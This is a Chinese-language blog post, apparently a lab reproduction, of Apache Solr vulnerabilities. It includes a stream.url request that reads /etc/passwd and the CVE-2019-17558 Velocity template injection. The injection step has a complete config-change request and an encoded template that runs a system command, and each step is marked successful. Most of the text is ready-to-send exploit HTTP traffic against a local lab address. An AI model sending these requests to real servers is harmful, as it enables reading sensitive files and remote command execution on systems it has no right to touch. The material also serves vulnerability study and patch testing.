
3.读取敏感文件
数据包:
GET /solr/demo/debug/dump?param=ContentStreams&stream.url=file:///etc/passwd HTTP/1.1
Host: 192.168.8.128:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.128:8983/solr/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Content-Length: 0
读取成功
CVE-2019-17558
影响版本
5.0.0 <=Apache Solr<= 8.3.1
漏洞复现
用户可以注入自定义模板,通过Velocity模板语言执行任意命令
-
获取core
当前存在的core为demo
-
修改demo的配置,开启params.resource.loader.enabled配置
数据包:
POST /solr/demo/config?_=1637649371526&show=schema&wt=json HTTP/1.1
Host: 192.168.8.128:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.128:8983/solr/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
Content-Length: 261
Content-Type:application/json
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}

- Velocity模板代码注入
数据包:
GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 192.168.8.128:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.8.128:8983/solr/
X-Requested-With: XMLHttpRequest
DNT: 1
Connection: close
命令执行成功
传送门:
搜索引擎Solr介绍
Lucene就是这么简单
cve-2017-12629 apache solr xxe & rce 漏洞分析(6)
Copyright (c)milkii0


 浙公网安备 33010602011771号
浙公网安备 33010602011771号